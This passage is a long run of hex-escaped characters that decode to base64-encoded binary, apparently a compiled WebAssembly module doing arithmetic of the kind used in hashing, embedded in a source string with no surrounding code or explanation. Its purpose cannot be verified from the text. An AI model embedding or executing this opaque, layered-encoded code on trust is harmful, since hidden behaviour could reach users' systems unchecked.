41\x41\x6b\x42\x42\x73\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x42\x55\x47\x6f\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x42\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x42\x67\x73\x67\x41\x53\x41\x46\x49\x41\x45\x6f\x41\x67\x42\x73\x4e\x67\x49\x41\x44\x41\x59\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x51\x61\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x4e\x67\x49\x41\x44\x41\x55\x4c\x49\x41\x45\x67\x41\x53\x67\x43\x41\x43\x41\x46\x61\x7a\x59\x43\x41\x41\x77\x45\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x69\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x30\x63\x6a\x59\x43\x41\x41\x77\x44\x43\x79\x41\x42\x49\x41\x45\x6f\x41\x67\x41\x69\x41\x53\x41\x46\x51\x52\x39\x78\x64\x43\x41\x42\x51\x51\x41\x67\x42\x57\x74\x42\x48\x33\x46\x32\x63\x6a\x59\x43\x41\x41\x77\x43\x43\x79\x41\x42\x49\x41\x55\x67\x41\x53\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x4d\x41\x51\x73\x4d\x41\x67\x73\x67\x41\x69\x45\x42\x49\x44\x5a\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x48\x55\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x69\x43\x47\x68\x49\x55\x68\x4e\x53\x41\x79\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x41\x77\x55\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x49\x51\x45\x67\x41\x79\x6b\x44\x41\x43\x45\x7a\x49\x44\x59\x68\x4e\x53\x41\x79\x49\x54\x63\x67\x4f\x71\x63\x4c\x49\x51\x49\x67\x43\x79\x41\x47\x51\x52\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x55\x45\x67\x41\x79\x6b\x44\x43\x43\x45\x38\x49\x41\x73\x67\x42\x6b\x45\x67\x63\x32\x6f\x69\x42\x53\x6b\x44\x41\x43\x45\x2b\x49\x41\x55\x70\x41\x77\x67\x68\x50\x53\x41\x4c\x49\x41\x5a\x42\x4d\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x51\x43\x41\x48\x4b\x51\x4d\x49\x49\x54\x38\x67\x41\x79\x41\x34\x49\x45\x42\x38\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4f\x79\x41\x2f\x66\x44\x63\x44\x43\x43\x41\x48\x49\x44\x49\x67\x50\x6e\x77\x33\x41\x77\x41\x67\x42\x79\x41\x32\x49\x44\x31\x38\x4e\x77\x4d\x49\x49\x41\x55\x67\x4f\x69\x42\x42\x66\x44\x63\x44\x41\x43\x41\x46\x49\x44\x51\x67\x50\x48\x77\x33\x41\x77\x67\x43\x66\x69\x41\x42\x4b\x51\x4d\x41\x49\x55\x6b\x67\x42\x69\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x49\x49\x54\x59\x67\x41\x53\x41\x35\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x49\x37\x49\x44\x4e\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x68\x2b\x49\x6b\x52\x43\x49\x49\x67\x67\x4f\x43\x41\x35\x51\x69\x43\x49\x49\x6a\x68\x2b\x66\x43\x4a\x43\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x37\x49\x44\x4e\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x74\x43\x49\x49\x67\x67\x4d\x79\x41\x34\x66\x69\x42\x43\x51\x69\x43\x49\x66\x48\x77\x67\x4e\x33\x77\x69\x4d\x7a\x63\x44\x41\x43\x41\x44\x49\x45\x52\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x74\x43\x49\x49\x61\x45\x49\x44\x56\x38\x49\x6a\x73\x33\x41\x77\x67\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x42\x64\x50\x44\x51\x4d\x67\x53\x51\x73\x67\x4d\x34\x55\x69\x4d\x69\x45\x7a\x49\x44\x34\x67\x51\x59\x55\x67\x4f\x53\x42\x41\x68\x59\x55\x69\x4e\x61\x63\x68\x41\x53\x41\x31\x51\x69\x43\x49\x70\x79\x45\x46\x49\x44\x70\x43\x49\x49\x69\x6e\x49\x51\x4d\x67\x4e\x69\x41\x37\x68\x53\x49\x32\x49\x54\x55\x67\x50\x43\x41\x39\x68\x53\x41\x2f\x49\x45\x4f\x46\x68\x53\x45\x37\x49\x44\x4b\x6e\x49\x51\x59\x67\x4d\x6b\x49\x67\x69\x4b\x63\x68\x42\x79\x41\x32\x70\x79\x45\x4a\x44\x41\x45\x4c\x43\x77\x73\x46\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x59\x67\x45\x6e\x45\x67\x43\x32\x6f\x69\x41\x79\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x44\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x42\x43\x41\x44\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\